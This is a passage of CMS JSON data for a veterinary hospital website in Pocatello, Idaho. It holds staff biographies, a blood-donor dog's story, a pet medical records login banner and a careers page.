building various projects. Please help us in welcoming Dr. Burkman to our hospital!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4LTJhG3v2DtW2szDbs9ksu"},"name":"IMAGE CONTAINER  - Alta Animal Hospital 0171 - Dr. Burkman","title":null,"altText":"Dr. Burkman holding cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Alta Animal Hospital 0171 - Dr. Burkman","url":"https://images.ctfassets.net/rt5zmd3ipxai/68m9cYeCbp7jQ2DBfkzsAz/2d1579dc4cf04b4e0b99a5fceb69c8ea/Dana__Avery__-_Sherilynn_Burkman.jpg","size":225998,"width":1096,"height":1262,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"JBsTcYwYz024b8PZpwuCH"}},{"__typename":"Staff","staffName":"Dr. Brooklen Walker","url":"","createBioPage":null,"title":"Associate Veterinarian","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" Dr. Brooklen Walker earned her Doctorate of Veterinary Medicine from Oregon State University. After graduation she eagerly returned to southeastern Idaho where she was born and raised. Her special interests include feline medicine, nutrition, geriatrics, palliative care, and client education. She is Fear Free certified and passionate about reducing patient stress associated with vet visits. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dr. Walker lives with her husband and a plethora of cats. In her free time she enjoys camping, exploring the outdoors, gardening, and relaxing at home.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6PTv3yiynkdcR5WTYbdrTI"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Dr. Brooklen Walker ","title":null,"altText":"Dr. Brooklen Walker","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Dr. Brooklen Walker ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5NxKR9gS2lgehCEWm4CwGg/95d74813f266c946c686f1454b862199/new-_cropped_-_staff_-_dr_brooklen_walker.jpg","size":3208443,"width":4001,"height":3999,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"3Fy12pJVQnGjfIUbciLtAW"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Alta Animal Hospital 171 - Our Client Service Specialists ","sys":{"__typename":"Sys","id":"4mLmUDJaPHLkFCrIkiDYfZ"},"variation":"Variation-B","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Client Service Specialists ","anchorLink":null,"bodyText":{"__typename":"StaffBladeBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Alta Animal Hospital’s experienced support staff strive to provide personalized, compassionate care for our patients and clients alike.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffBladeBodyTextLinks","assets":{"__typename":"StaffBladeBodyTextAssets","block":[]}}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Lindsay ","url":"","createBioPage":null,"title":"Hospital Manager ","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As a seasoned manager with over a decade of operations experience, Lindsay is deeply committed to animal care and passionate about ensuring the veterinary practices here at Alta are functioning smoothly. Lindsay's career has been dedicated to optimizing processes and continues improvement initiatives, and she strives to foster a compassionate environment for both pets and their owners.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Beyond the hospital walls, Lindsay enjoys spending time with her husband, 2 daughters and 5 dogs. She also enjoys giving back to the community and serves on the Board of Directors for the Bingham Crisis Center.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2TGpfkFafivnLMDI5dQnQ7"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Lindsay  ","title":null,"altText":"Lindsay ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Lindsay  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/3LXHdH3VcDwppm7BTFKhoe/8ac11a7d444b78d8c53ce2126284fb15/new-_cropped_-_staff_-_lindsay_.jpg","size":1507989,"width":3072,"height":3065,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"11gDiN9iWgWjuIJQzNQgTE"}},{"__typename":"Staff","staffName":"Fern ","url":"","createBioPage":null,"title":"Lead Client Service Specialist ","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fern joined the team at Alta Animal Hospital in 2022.  Fern's favorite part about working at Alta Animal Hospital is knowing they are making a difference in animals' lives as well as their owner's.  Fern started as a veterinary receptionist and then as a veterinary technician for 6 years before joining the team at Alta Animal Hospital.  When not working Fern enjoys drawing, writing, reading, camping, hiking and fishing.  Fern has 3 dogs, 4 cats, 2 ball pythons, and a tarantula at home.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6hVSl8v1o01pCoxn8g7Ef9"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Fern  ","title":null,"altText":"Fern ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Fern  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/3HmBGNn5RFp6cZwhBvmbu/798f33a9b4944f00ac649cb726725f20/new-_cropped_-_staff_-_fern_.jpg","size":179003,"width":884,"height":879,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"3UTHDWkwZGWGiaRb95B5hO"}},{"__typename":"Staff","staffName":"Kaitlyn ","url":"","createBioPage":null,"title":"Client Service Specialist","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Kaitlyn joined the team at Alta Animal Hospital in 2022.  Her favorite part of working at Alta Animal Hospital is the client education, becoming friends with clients and their pets, and being a safe haven for pets in need.  Before joining the team at Alta Kaitlyn worked as a veterinary technician in Oregon for 3 years and as a customer service representative for 5 years before that.  When she isn't working Kaitlyn enjoys hiking with her dogs, playing disc golf, singing and playing instruments.  She has 3 dogs at home.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7I0fotQL47aReX37qDVLob"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Kaitlyn  ","title":null,"altText":"Kaitlyn ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Kaitlyn  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/2z2ti0oM7qsMQuC8kEi7hV/a28711a6b52d7964583e6baa1bb0cb00/new-_cropped_-_staff_-_kaitlyn_.jpg","size":126757,"width":613,"height":711,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"21T5qfZhkql5ckOEEbTJGX"}},{"__typename":"Staff","staffName":"Lyndzey","url":"","createBioPage":null,"title":"Client Service Specialist","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Lyndzey is one of the friendly voices you’ll hear on the phone and one of the first smiling faces to greet you at our front desk. With a genuine love for animals and a passion for helping people, she’s dedicated to making every visit smooth and stress-free for both pets and their owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Outside of the clinic, Lyndzey loves all things beauty and creativity—she enjoys doing nails and has a background in cosmetology. Whether she’s pampering pets with kindness or perfecting nail designs, Lyndzey brings care and attention to everything she does.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"She’s here to make sure your experience feels welcoming, efficient, and full of compassion!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"73onQfkW4FbsqzaDZL22d7"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Lyndzey ","title":null,"altText":"Lyndzey","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Lyndzey ","url":"https://images.ctfassets.net/rt5zmd3ipxai/6t1M8cWy49zWDYrZGcR7S6/4aff107c74c896ccbd78782012a11993/new-_cropped_-_staff_-_lyndzey.jpg","size":371929,"width":1956,"height":1952,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"5Maz1vrd8Gbq7uTMXkJUTl"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Alta Animal Hospital 0171 - Veterinary Technicians","sys":{"__typename":"Sys","id":"012xIp4CCPeJ6yrBzS87qi"},"variation":"Variation-B","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Veterinary Technicians","anchorLink":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Laurie","url":null,"createBioPage":null,"title":"Certified Veterinary Technician ","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Laurie joined the team at Alta Animal Hospital in January of 2020. She has over 20 years of experience in the veterinary field! Her favorite part about working in veterinary medicine is helping animals live longer, happier, and healthier lives. When she isn’t working Laurie enjoys spending time in the outdoors snowshoeing, hiking, gardening, and horseback riding. She also enjoys photography and of course spending time with her four-legged family members which include 2 dogs, a cat, a chicken, and a tortoise.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4maMbW3C7gmyB76relNjqV"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Laurie","title":null,"altText":"Laurie with two dogs","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Alta Animal Hospital 0171 - Laurie","url":"https://images.ctfassets.net/rt5zmd3ipxai/6nsnxayAHx0Ce8UFWQ7ecc/761213c08fb2f0d6ce5c6e4621c7d4ff/Laurie__2_.jpg","size":410159,"width":1105,"height":1278,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1Q5wGpMVS80yYaTX48Albi"}},{"__typename":"Staff","staffName":"Leah","url":null,"createBioPage":null,"title":"Veterinary Technician ","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Leah joined the Alta team in 2013. She earned her B.S. degree in Biology from Northland College in Ashland, Wisconsin, and came to Alta with prior experience as a veterinary technician. She loves helping pets and their people and witnessing the power of the human-animal bond. When she's not working at Alta, Leah enjoys running, backpacking, and snowshoeing in the mountains. She shares her home with her husband Jeremy, her rescue dog Puq, and three rescued cats.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2VU7aWOCm75dPTh8kZku2Z"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Leah","title":null,"altText":"LEAH","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Alta Animal Hospital 0171 - leah","url":"https://images.ctfassets.net/rt5zmd3ipxai/3xcVqNaDbpXeb26mWMMmmP/4ddec7e5cd03a20fb24b0591b38767e7/Dana__Avery__-_Leah.jpg","size":339328,"width":1091,"height":1226,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"iyJ0fEeaY7IMY04D1ROF1"}},{"__typename":"Staff","staffName":"Brianna","url":"","createBioPage":null,"title":"Certified Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"26EHHPo9M9rqxCQwcel7h7"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Brianna ","title":null,"altText":"Brianna","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Brianna ","url":"https://images.ctfassets.net/rt5zmd3ipxai/4Vxg3I5a5UfYqPR9znMukm/f00fb9b08e5f50eb340d1686437d8f27/new-_cropped_-_staff_-_brianna.jpg","size":41809,"width":412,"height":412,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"6x71NqP52XoWw0lsdKrd2c"}},{"__typename":"Staff","staffName":"Allie L.","url":"","createBioPage":null,"title":"Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2oslRyexTZkktX7zq6BBPe"}},{"__typename":"Staff","staffName":"Layton C.","url":"","createBioPage":null,"title":"Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1ByzQeVjDkfysiZRPODMeB"}},{"__typename":"Staff","staffName":"Calley H.","url":"","createBioPage":null,"title":"Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2RPDRljnHTxc71c9N6pq7Y"}},{"__typename":"Staff","staffName":"Jacque D.","url":"","createBioPage":null,"title":"Certified Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"Ls1idHab3w2f2DdMXG9kR"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Alta Animal Hospital 0171 - Animal Blood Donors","sys":{"__typename":"Sys","id":"4lFdzOGJTlBDGZJ5SwlbE3"},"variation":"Variation-B","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Blood Donors","anchorLink":null,"bodyText":{"__typename":"StaffBladeBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Did you know pets need blood too? Our hospital treats numerous patients throughout the year that require blood or plasma transfusions vital to their recovery process. Our hospital maintains a blood donor program that is comprised of volunteer pets. Thanks to the Blood Donors at Alta these pets have a fighting chance to overcome serious trauma or illnesses.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffBladeBodyTextLinks","assets":{"__typename":"StaffBladeBodyTextAssets","block":[]}}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Bryn","url":null,"createBioPage":null,"title":null,"shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Bryn was brought to Alta Animal Hospital by Animal Control for emergency care as a puppy. She was found to have a small rubber band around her head which had cut through her skin and tissue as she grew. She needed several surgeries to repair her wounds as well as rebuild one ear canal which had been severed. Alta’s Pet In Need Fund was able to cover her medical costs and she made a full and complete recovery. She was soon adopted and is proud to be a blood donor at Alta Animal Hospital.  ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"\n\n\n\n\n\n","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3QrHZehNYHAz4sYoOVCWXx"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Bryn","title":null,"altText":"Bryn","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Alta Animal Hospital 0171 - Hurley","url":"https://images.ctfassets.net/rt5zmd3ipxai/4BUNYCT2t7BSFrd1vSX6Rc/9eb28989183affd302e0d44166e71b4f/Dana__Avery__-_Bryn_-_blood_donor.jpg","size":229183,"width":1097,"height":1252,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2AvT1VOnaoGSMukNCMfDbE"}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3KmUo02k2t6kTSICqfC61r"},"url":"/pet-medical-records","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"ALLYDVM Pet Medical Records","metaDescription":"Access your pet's medical records and communicate with your veterinarian at Alta Animal Hospital in Pocatello, ID - with ALLYDVM. Sign up or log in today!","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1cfTZNjxZ8D3p1bl61IwQP"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - ALLYDVM Pet Medical Records","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3KmUo02k2t6kTSICqfC61r"}}]}},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"RCDoip5M7bphpdfdmt3dx"},"name":"IMAGE CONTAINER - MASTER - ALLYDVM Pet Medical Records","title":null,"altText":"Medical records","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - Village East Animal Hospital - ALLYDVM Pet Medical Records","url":"https://images.ctfassets.net/rt5zmd3ipxai/7nyuB79mK1dJ0NHKfpNbTd/2818e1a708c93e9d62e81ef4f1a4f851/pet-medical-records-ally-dvm.jpg","size":22485,"width":1600,"height":355,"contentType":"image/jpeg"},"mobileImage":null},"overrideBackground":null,"headline":"ALLYDVM Pet Medical Records","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"View your pet's medical records and communicate with your veterinarian at  Alta Animal Hospital in Pocatello, ID with ALLYDVM. Log in or sign up to get started!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"1YawOb9SOLtRuV3YCnOiH4"},"dataAnalyticsValue":null,"label":"Log In","ariaLabel":null,"url":"https://connect.allydvm.com/pet/altaah/sign_in","hyperlinkType":null,"title":"LINK - Alta Animal Hospital 0171 - ALLYDVM Pet Medical Records Log In","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6bsMcrLb04A0pfh6A4Nwpv"},"dataAnalyticsValue":null,"label":"Sign Up","ariaLabel":null,"url":"https://connect.allydvm.com/pet/altaah/sign_up","hyperlinkType":null,"title":"LINK - Alta Animal Hospital 0171 - ALLYDVM Pet Medical Records Sign Up","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"},"url":"/careers","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Careers","metaDescription":"At Alta Animal Hospital, we are always glad to accept resumes from enthusiastic, hard-working, dependable, team oriented people who wish to join our team of veterinary health care professionals. Contact us to learn more today!","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3vWSNxvjuTSkStZK75FQyA"},"name":"SECONDARY HERO - MASTER Nature - Careers - Cat-Woods","title":"Careers","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"17HHJ4D94mTRAfRQ0rbbcO"},"name":"[SH] IMAGE CONTAINER - MASTER Nature - Cat Running in Field","title":null,"altText":"Cat running in field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Cat Running in Field","url":"https://images.ctfassets.net/rt5zmd3ipxai/i4Vd1KFaHdJNaG2a7mZIf/08d1c76306af4b84e4d65e82582129f7/-SECONDARY-HERO--IMAGE-CONTAINER---MASTER---NATURE---Cat---Running---Outdoors---Grass.jpg","size":96830,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"K2DBs6jRznnaOP5kDE5OM"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - Careers","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Join Our Team","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Click the link below to learn more about our open positions and apply.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"56ISTXbDf6oJeCQkHK3H0E"},"dataAnalyticsValue":null,"label":"See our open positions and apply today!","ariaLabel":null,"url":"https://nva.avature.net/jobs/SearchJobs/?3_83_3=4147","hyperlinkType":null,"title":"LINK - Alta Animal Hospital 0171 - Careers - Apply","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5SNiyitj5u4RVGrEnkQEmU"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - Careers, ABOUT OUR HOSPITAL","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"}}]}},"variation":"Variation-B","headline":"About Our Hospital","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our hospital is in a new, free-standing building that backs up to a park. Alta currently has 3 staff veterinarians. We are a well-equipped hospital with up-to-date equipment and technology. We have a full in-house laboratory, digital radiology, digital dental radiology, ultrasound, endoscope, ultrasound, surgical laser, and treatment laser. We strive to be innovative and progressive in ensuring we have the best available technology to care for our patients. No weekends. Limited on-call shifts. There is a sign-on bonus of up to 